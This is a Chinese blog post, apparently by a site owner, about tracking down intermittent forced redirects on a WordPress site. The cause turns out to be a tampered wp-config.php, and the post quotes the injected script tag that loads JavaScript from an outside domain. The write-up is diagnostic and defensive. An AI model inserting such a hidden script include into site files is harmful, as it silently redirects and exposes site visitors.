偶然发现一个朋友的网站有强行跳转的情况,但有时候又没有问题。更怪的是,有时候会复现,但大多数时候不会。

如果就去详细查了一些,发现只有在少数浏览器清空缓存或是隐私窗口模式下才能复现问题。

查了主题文件和插件,都是OK的。

又去查wordpress文件,也没有检测出问题。

但做了一个测试站,复刻主题和所有插件之后,再去测试,却没有发现问题。

于是,把重点放在排查wordpress程序上面,因为测试站用的是wordpress是官方全新的程序。

对比两个站点文件,发现了异常。

这个有跳转的站点,是因为wp-config.php文件受到了部分篡改,篡改内容如下:

问题所在:

主要是这条JS链接,是它在起着跳转的作用:

<script src="https://assets.scontentflow.com/"></script>

劫持跳转只所以很隐匿,原因在于代码注入到了系统配置文件里面进行了第一时间的执行且后续因为缓存不会二次执行,又因为有些浏览器安全性较高就不会出现,这导致很容易被人忽视它的存在。(4级强跳,后两级跳转地址是随机的。)

问题根源:



后面经过查询,得到的结果是这样的:

最终发现,这个JS极有很大可能性是某个云托管平台所部署的wordpress代码存在的问题。不知道是不是平台有权限漏洞导致的外部注入还是本身代码就存在感染。

苹果CMS V10版手动添加代码实现自动生成网站地图的方法

苹果CMS V10版手动添加代码实现自动生成网站地图的方法  wordpress的HTML5播放器插件分享,自建插件,如有错误请评论区反馈。

wordpress的HTML5播放器插件分享,自建插件,如有错误请评论区反馈。  网站404页面的设置与404页面3秒后跳回首页的设置技巧

网站404页面的设置与404页面3秒后跳回首页的设置技巧  WordPress的HTML5魔方幻灯片插件,免费幻灯片插件分享,自建插件,如果有什么BUG请在评论区反馈。



WordPress的HTML5魔方幻灯片插件,免费幻灯片插件分享,自建插件,如果有什么BUG请在评论区反馈。  如何提高网站速度与抗攻击能力:wordpress、cloudflare、waf与memcached的完整教程

如何提高网站速度与抗攻击能力:wordpress、cloudflare、waf与memcached的完整教程  刚刚用ChatGPT-4O写了一个WordPress主题,你们来验证一下它的代码是否准确。

刚刚用ChatGPT-4O写了一个WordPress主题,你们来验证一下它的代码是否准确。

评论抢沙发